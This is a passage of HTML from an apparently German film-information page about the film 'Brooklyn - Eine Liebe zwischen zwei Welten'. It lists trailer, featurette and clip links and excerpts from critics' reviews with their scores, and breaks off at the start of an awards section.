                            <img src="/film-trailer-2016-1-36763-Brooklyn-Eine-Liebe-zwischen-zwei-Welten-Making-Of.jpg" alt="Brooklyn - Eine Liebe zwischen zwei Welten - Making-Of">
                            <a href="http://youtu.be/_pOvjxh8WFw" title="Brooklyn - Eine Liebe zwischen zwei Welten - Making-Of [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/_pOvjxh8WFw" class="extraLine btn btn-light-gray btn-block youtube">Brooklyn - Eine Liebe zwischen zwei Welten - Making-Of [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">21.01.2016</span>
                            </div> 
                            <img src="/film-trailer-2016-1-36762-Brooklyn-Eine-Liebe-zwischen-zwei-Welten-Featurette-Liebe.jpg" alt="Brooklyn - Eine Liebe zwischen zwei Welten - Featurette "Liebe"">
                            <a href="http://youtu.be/khxLs6JG6dw" title="Brooklyn - Eine Liebe zwischen zwei Welten - Featurette "Liebe" [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/khxLs6JG6dw" class="extraLine btn btn-light-gray btn-block youtube">Brooklyn - Eine Liebe zwischen zwei Welten - Featurette "Liebe" [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">21.01.2016</span>
                            </div> 
                            <img src="/film-trailer-2016-1-36760-Brooklyn-Eine-Liebe-zwischen-zwei-Welten-Featurette-Die-Besetzung.jpg" alt="Brooklyn - Eine Liebe zwischen zwei Welten - Featurette "Die Besetzung"">
                            <a href="http://youtu.be/nt3udLpONOA" title="Brooklyn - Eine Liebe zwischen zwei Welten - Featurette "Die Besetzung" [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/nt3udLpONOA" class="extraLine btn btn-light-gray btn-block youtube">Brooklyn - Eine Liebe zwischen zwei Welten - Featurette "Die Besetzung" [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">19.01.2016</span>
                            </div> 
                            <img src="/film-trailer-2016-1-36712-Brooklyn-Eine-Liebe-zwischen-zwei-Welten-Featurette-Vom-Buch-zum-Film.jpg" alt="Brooklyn - Eine Liebe zwischen zwei Welten - Featurette "Vom Buch zum Film"">
                            <a href="http://youtu.be/MHGBe5xZbs8" title="Brooklyn - Eine Liebe zwischen zwei Welten - Featurette "Vom Buch zum Film" [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/MHGBe5xZbs8" class="extraLine btn btn-light-gray btn-block youtube">Brooklyn - Eine Liebe zwischen zwei Welten - Featurette "Vom Buch zum Film" [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">10.11.2015</span>
                            </div> 
                            <img src="/film-trailer-2015-11-35693-Brooklyn-Behind-the-Scenese.jpg" alt="Brooklyn - Behind the Scenese">
                            <a href="http://youtu.be/aKXatg5kLCk" title="Brooklyn - Behind the Scenese" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/aKXatg5kLCk" class="extraLine btn btn-light-gray btn-block youtube">Brooklyn - Behind the Scenese</a>
                        </div>
                    </div>     </div>
               </div><div class="tab-pane fade" id="anderevideos"><div class="clearfix owl-controls clickable" style="margin-top:-45px">
                  <div id="customNav3" class="owl-buttons floatRight" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film3"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">08.02.2016</span>
                            </div> 
                            <img src="/film-trailer-2016-2-37068-Brooklyn-Eine-Liebe-zwischen-zwei-Welten-TV-Spot-2.jpg" alt="Brooklyn - Eine Liebe zwischen zwei Welten - TV Spot 2">
                            <a href="http://youtu.be/XwWZwcvXsf4" title="Brooklyn - Eine Liebe zwischen zwei Welten - TV Spot 2 [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/XwWZwcvXsf4" class="extraLine btn btn-light-gray btn-block youtube">Brooklyn - Eine Liebe zwischen zwei Welten - TV Spot 2 [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">03.02.2016</span>
                            </div> 
                            <img src="/film-trailer-2016-2-37000-Brooklyn-Eine-Liebe-zwischen-zwei-Welten-TV-Spot-1.jpg" alt="Brooklyn - Eine Liebe zwischen zwei Welten - TV Spot 1">
                            <a href="http://youtu.be/2yjsSZsKTeM" title="Brooklyn - Eine Liebe zwischen zwei Welten - TV Spot 1 [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/2yjsSZsKTeM" class="extraLine btn btn-light-gray btn-block youtube">Brooklyn - Eine Liebe zwischen zwei Welten - TV Spot 1 [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">21.01.2016</span>
                            </div> 
                            <img src="/film-trailer-2016-1-36761-Brooklyn-Eine-Liebe-zwischen-zwei-Welten-Clip-Konnen-wir-uns-unterhalten.jpg" alt="Brooklyn - Eine Liebe zwischen zwei Welten - Clip "Können wir uns unterhalten?"">
                            <a href="http://youtu.be/j3dQigiavic" title="Brooklyn - Eine Liebe zwischen zwei Welten - Clip "Können wir uns unterhalten?" [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/j3dQigiavic" class="extraLine btn btn-light-gray btn-block youtube">Brooklyn - Eine Liebe zwischen zwei Welten - Clip "Können wir uns unterhalten?" [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">19.01.2016</span>
                            </div> 
                            <img src="/film-trailer-2016-1-36710-Brooklyn-Eine-Liebe-zwischen-zwei-Welten-Clip-Das-hatte-ich-vergessen.jpg" alt="Brooklyn - Eine Liebe zwischen zwei Welten - Clip "Das hatte ich vergessen"">
                            <a href="http://youtu.be/QY_ioxYH8-Q" title="Brooklyn - Eine Liebe zwischen zwei Welten - Clip "Das hatte ich vergessen" [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/QY_ioxYH8-Q" class="extraLine btn btn-light-gray btn-block youtube">Brooklyn - Eine Liebe zwischen zwei Welten - Clip "Das hatte ich vergessen" [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">13.01.2016</span>
                            </div> 
                            <img src="/film-trailer-2016-1-36604-Brooklyn-Eine-Liebe-zwischen-zwei-Welten-Clip-etwas-fragen.jpg" alt="Brooklyn - Eine Liebe zwischen zwei Welten - Clip "etwas fragen"">
                            <a href="http://youtu.be/netyWUnPN-A" title="Brooklyn - Eine Liebe zwischen zwei Welten - Clip "etwas fragen" [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/netyWUnPN-A" class="extraLine btn btn-light-gray btn-block youtube">Brooklyn - Eine Liebe zwischen zwei Welten - Clip "etwas fragen" [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">12.01.2016</span>
                            </div> 
                            <img src="/film-trailer-2016-1-36564-Brooklyn-Eine-Liebe-zwischen-zwei-Welten-Clip-Du-wirst-einen-Abendkurs-besuchen.jpg" alt="Brooklyn - Eine Liebe zwischen zwei Welten - Clip "Du wirst einen Abendkurs besuchen"">
                            <a href="http://youtu.be/Vg5QIgX6xhI" title="Brooklyn - Eine Liebe zwischen zwei Welten - Clip "Du wirst einen Abendkurs besuchen" [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/Vg5QIgX6xhI" class="extraLine btn btn-light-gray btn-block youtube">Brooklyn - Eine Liebe zwischen zwei Welten - Clip "Du wirst einen Abendkurs besuchen" [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">12.01.2016</span>
                            </div> 
                            <img src="/film-trailer-2016-1-36563-Brooklyn-Eine-Liebe-zwischen-zwei-Welten-Clip-Keine-weiteren-Gesprache.jpg" alt="Brooklyn - Eine Liebe zwischen zwei Welten - Clip "Keine weiteren Gespräche"">
                            <a href="http://youtu.be/Azfknhuznqo" title="Brooklyn - Eine Liebe zwischen zwei Welten - Clip "Keine weiteren Gespräche" [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/Azfknhuznqo" class="extraLine btn btn-light-gray btn-block youtube">Brooklyn - Eine Liebe zwischen zwei Welten - Clip "Keine weiteren Gespräche" [<b>DEUTSCH</b>]</a>
                        </div>
                    </div>     </div>
               </div></div>   
       </div>
</section><section class='reviews-section' id='reviews'>
                   <h3><small><span class='hidden-xs glyphicon glyphicon-eye-open'></span></small> Rezensionen <small> - Brooklyn - Eine Liebe zwischen zwei Welten</small></h3>
                   <ul class='list-group'><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.filmfutter.com/brooklyn" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_filmfutter.png" alt="Die Entwicklung Eilis&#8216; trägt Saorise Ronan (Grand Budapest Hotel) nach ihren vorher ausschließlich jugendlichen Rollen mit einer zunehmenden Reife, von den anfänglichen Startschwierigkeiten und dem Heimweh bis zur ersten großen Liebe, dem Italo-Amerikaner Tony (Emory Cohen). Deren romantis">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Filmfutter</h6>
                    <small>Die Entwicklung Eilis&#8216; trägt Saorise Ronan (Grand Budapest Hotel) nach ihren vorher ausschließlich jugendlichen Rollen mit einer zunehmenden Reife, von den anfänglichen Startschwierigkeiten und dem Heimweh bis zur ersten großen Liebe, dem Italo-Amerikaner Tony (Emory Cohen). Deren romantis</small> <a href="http://www.filmfutter.com/brooklyn" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="70" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>7 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 29.02.2016</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.spielfilm.de/filme/2994417/brooklyn-eine-liebe-zwischen-zwei-welten/kritik" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_spielfilm.gif" alt=""Brooklyn &ndash; Eine Liebe zwischen zwei Welten" erzählt im Grunde keine sonderlich originelle Geschichte und wagt auch in inszenatorischer Hinsicht keine Experimente. Und dennoch ist gerade dieser eher konventionelle melodramatische Liebesfilm eine eindrückliche Erinnerung an die große emotionale Kraft des Kinos, die kein visuelles Spektakel benötigt, um das Publikum zu ergreifen und mit einer unvergleichlichen Wucht zu treffen.  Was das Drama so besonders macht, sind vor allem seine fein.">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">SpielFilm</h6>
                    <small>"Brooklyn &ndash; Eine Liebe zwischen zwei Welten" erzählt im Grunde keine sonderlich originelle Geschichte und wagt auch in inszenatorischer Hinsicht keine Experimente. Und dennoch ist gerade dieser eher konventionelle melodramatische Liebesfilm eine eindrückliche Erinnerung an die große emotionale Kraft des Kinos, die kein visuelles Spektakel benötigt, um das Publikum zu ergreifen und mit einer unvergleichlichen Wucht zu treffen.  Was das Drama so besonders macht, sind vor allem seine fein.</small> <a href="http://www.spielfilm.de/filme/2994417/brooklyn-eine-liebe-zwischen-zwei-welten/kritik" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="100" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>10 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 30.01.2016</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.critic.de/film/brooklyn-eine-liebe-zwischen-zwei-welten-8851/" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_criticde.gif" alt="Zwei Leben, die sich abstoßen: John Crowleys Romanverfilmung behauptet keine großen Gefühle, sondern nähert sich dem Boden, auf dem sie gedeihen.<br>Der Schiffsabschied ist ein besonderer Abschied. Wenn im Kino ein Zug abfährt, dann verschwindet er nach links oder rechts aus dem Bild und trennt in der Regel zwei winkende Figuren voneinander; es geht um ihre Gefühle füreinander und ihren Umgang mit der sich exponentiell vergrößernden Distanz. Was das Flugzeug angeht, sind dem Kino dagegen die Hände gebunden, schließlich schreitet man heute nur noch selten persönlich über den Flugplatz – wie in der vielleicht bekanntesten Abschiedsszene der Filmgeschichte –, sondern muss die Dramen im unromantischen Übergangsraum Flughafen durchleben. Auch der Autoabschied ist für große Gesten eher ungeeignet, man hat sich danach ja recht ungrazil erst noch ins Gefährt zu zwängen und kann nicht einfach zum Waggon emporsteigen, um sich dann nochmal erhobenen Hauptes umzudrehen. Ein solcher Rück-Blick geht im Auto nur von den hinteren Sitzen aus, weshalb traurige Gesichter hinter Heckscheiben häufig mit radikalen Einschnitten in Kinderleben verbunden sind, während den Erwachsenen vorne nur der tapfere Blick in die Zukunft oder der seitwärts kontemplative in Richtung des banalen Straßenrands bleibt.">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">critic.de</h6>
                    <small>Zwei Leben, die sich abstoßen: John Crowleys Romanverfilmung behauptet keine großen Gefühle, sondern nähert sich dem Boden, auf dem sie gedeihen.<br>Der Schiffsabschied ist ein besonderer Abschied. Wenn im Kino ein Zug abfährt, dann verschwindet er nach links oder rechts aus dem Bild und trennt in der Regel zwei winkende Figuren voneinander; es geht um ihre Gefühle füreinander und ihren Umgang mit der sich exponentiell vergrößernden Distanz. Was das Flugzeug angeht, sind dem Kino dagegen die Hände gebunden, schließlich schreitet man heute nur noch selten persönlich über den Flugplatz – wie in der vielleicht bekanntesten Abschiedsszene der Filmgeschichte –, sondern muss die Dramen im unromantischen Übergangsraum Flughafen durchleben. Auch der Autoabschied ist für große Gesten eher ungeeignet, man hat sich danach ja recht ungrazil erst noch ins Gefährt zu zwängen und kann nicht einfach zum Waggon emporsteigen, um sich dann nochmal erhobenen Hauptes umzudrehen. Ein solcher Rück-Blick geht im Auto nur von den hinteren Sitzen aus, weshalb traurige Gesichter hinter Heckscheiben häufig mit radikalen Einschnitten in Kinderleben verbunden sind, während den Erwachsenen vorne nur der tapfere Blick in die Zukunft oder der seitwärts kontemplative in Richtung des banalen Straßenrands bleibt.</small> <a href="http://www.critic.de/film/brooklyn-eine-liebe-zwischen-zwei-welten-8851/" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 21.01.2016</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.moviebreak.de/film/brooklyn" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_moviebreak.png" alt="">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Moviebreak</h6>
                    <small></small> <a href="http://www.moviebreak.de/film/brooklyn" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="70" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>7 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 20.01.2016</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.cineman.ch/movie/2015/Brooklyn/review.html" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/ch_cineman.png" alt="Emanzipationsgeschichte, Immigrantendrama und Romanze – Regisseur John Crowley (Boy A) und Drehbuchautor Nick Hornby adaptieren Colm Tóibíns Roman "Brooklyn" mit großem Fingerspitzengefühl und können sich auf eine beeindruckende Hauptdarstelle">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Cineman.ch</h6>
                    <small>Emanzipationsgeschichte, Immigrantendrama und Romanze – Regisseur John Crowley (Boy A) und Drehbuchautor Nick Hornby adaptieren Colm Tóibíns Roman "Brooklyn" mit großem Fingerspitzengefühl und können sich auf eine beeindruckende Hauptdarstelle</small> <a href="http://www.cineman.ch/movie/2015/Brooklyn/review.html" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="80" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>8 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 20.01.2016</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.echo-online.de/freizeit/kino/kinokritiken/brooklyn_16567574.htm" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_echo.png" alt="Bei der dreifach Oscar nominierten Verfilmung des Auswandererromans &quot;Brooklyn&quot; von Colm Tóibín haben sich Regisseur John Crowley, Drehbuchautor Nick Hornby und Hauptdarstellerin Saoirse Ronan als kongeniales Trio gefunden.">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Echo</h6>
                    <small>Bei der dreifach Oscar nominierten Verfilmung des Auswandererromans &quot;Brooklyn&quot; von Colm Tóibín haben sich Regisseur John Crowley, Drehbuchautor Nick Hornby und Hauptdarstellerin Saoirse Ronan als kongeniales Trio gefunden.</small> <a href="http://www.echo-online.de/freizeit/kino/kinokritiken/brooklyn_16567574.htm" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 20.01.2016</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.blogbusters.ch/reviews/brooklyn-eine-liebe-zwischen-zwei-welten" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/ch_blogbuster.png" alt="BROOKLYN erzählt die bewegende Geschichte der jungen Eilis Lacey (Saoirse Ronan), einer jungen irischen Immigrantin, die in den 1950er Jahren versucht, in Brooklyn Fuß zu">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Blogbusters</h6>
                    <small>BROOKLYN erzählt die bewegende Geschichte der jungen Eilis Lacey (Saoirse Ronan), einer jungen irischen Immigrantin, die in den 1950er Jahren versucht, in Brooklyn Fuß zu</small> <a href="http://www.blogbusters.ch/reviews/brooklyn-eine-liebe-zwischen-zwei-welten" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="90" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>9 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 16.01.2016</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.filmstarts.de/kritiken/224890/kritik.html" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_filmstarts.gif" alt="Der Kinowinter 2015/16 wird von „Star Wars: Das Erwachen der Macht“ bestimmt. Die siebte Episode der Weltraumsaga ist so allgegenwärtig, dass man hier tatsächlich einmal ohne Übertreibung von einem Phänomen reden kann. Kaum etwas bewegt die M...">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Filmstarts</h6>
                    <small>Der Kinowinter 2015/16 wird von „Star Wars: Das Erwachen der Macht“ bestimmt. Die siebte Episode der Weltraumsaga ist so allgegenwärtig, dass man hier tatsächlich einmal ohne Übertreibung von einem Phänomen reden kann. Kaum etwas bewegt die M...</small> <a href="http://www.filmstarts.de/kritiken/224890/kritik.html" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="80" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>8 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 05.01.2016</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.epd-film.de/filmkritiken/brooklyn-eine-liebe-zwischen-zwei-welten" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_edpfilm.png" alt="Saoirse Ronan als schüchterne Irin, die sich zu Beginn der 50er Jahre zwischen alter und neuer Welt entscheiden muss. Ebenso diskretes wie herzzerreißendes Coming-of-Age- und Auswandererdrama">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">epd Film</h6>
                    <small>Saoirse Ronan als schüchterne Irin, die sich zu Beginn der 50er Jahre zwischen alter und neuer Welt entscheiden muss. Ebenso diskretes wie herzzerreißendes Coming-of-Age- und Auswandererdrama</small> <a href="http://www.epd-film.de/filmkritiken/brooklyn-eine-liebe-zwischen-zwei-welten" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="80" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>8 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 28.12.2015</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.moviejones.de/kritiken/brooklyn-eine-liebe-zwischen-zwei-leben-kritik-3932.html" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/movie-jones.png" alt="Die Colm T&oacute;ib&iacute;n-Romanverfilmung Brooklyn - Eine Liebe zwischen zwei Leben nach einem Drehbuch von Romanautor Nick Hornby (About a Boy - Der Tag der toten Ente) k&ouml;nnen wir leider nicht mit dem Buch vergleichen, doch ein Film muss ja auch f&uuml;r sich stehen k&ouml;nnen. Den Reiz m">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Moviejones</h6>
                    <small>Die Colm T&oacute;ib&iacute;n-Romanverfilmung Brooklyn - Eine Liebe zwischen zwei Leben nach einem Drehbuch von Romanautor Nick Hornby (About a Boy - Der Tag der toten Ente) k&ouml;nnen wir leider nicht mit dem Buch vergleichen, doch ein Film muss ja auch f&uuml;r sich stehen k&ouml;nnen. Den Reiz m</small> <a href="http://www.moviejones.de/kritiken/brooklyn-eine-liebe-zwischen-zwei-leben-kritik-3932.html" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="70" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>7 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 10.12.2015</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://dasfilmfeuilleton.de/brooklyn-kritik" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_feil.png" alt="Natürlich gibt es sie, die großen, emotionalen, mitunter pathetischen Momente in Brooklyn. Etwa, wenn sich Protagonistin Eilis Lacey (Saoirse Ronan) von Irland auf den Weg in den titelgebenden Stadtteil von New York City begibt, oder, wenn später via Voice-over die Briefe an ihre Schwester, die b">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Das Film Feuilleton</h6>
                    <small>Natürlich gibt es sie, die großen, emotionalen, mitunter pathetischen Momente in Brooklyn. Etwa, wenn sich Protagonistin Eilis Lacey (Saoirse Ronan) von Irland auf den Weg in den titelgebenden Stadtteil von New York City begibt, oder, wenn später via Voice-over die Briefe an ihre Schwester, die b</small> <a href="http://dasfilmfeuilleton.de/brooklyn-kritik" title="Weiterlesen - Brooklyn - Eine Liebe zwischen zwei Welten" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 02.12.2015</b></small>
                        </div>
                    </div>
                  </div>
                </li></section><section id="rewards">
                 <h3><small><span class="hidden-xs glyphicon glyphicon-tower""></span></small> Filmpreise</h3><div class="panel panel-default">
                     <div class="panel-heading">
                        <h2 class="panel-title">
                            <a data-toggle="collapse" href="#collapseOne" class="" aria-expanded="true">3 Oscar-Nominierungen</a>
                        </h2>
                     
                     </div>
                     <div id="collapseOne" class="panel-collapse collapse" aria-expanded="false">
                       <div class="panel-body"><h4 class="list-group-item-heading">Nominierungen nach Kategorien</h4>
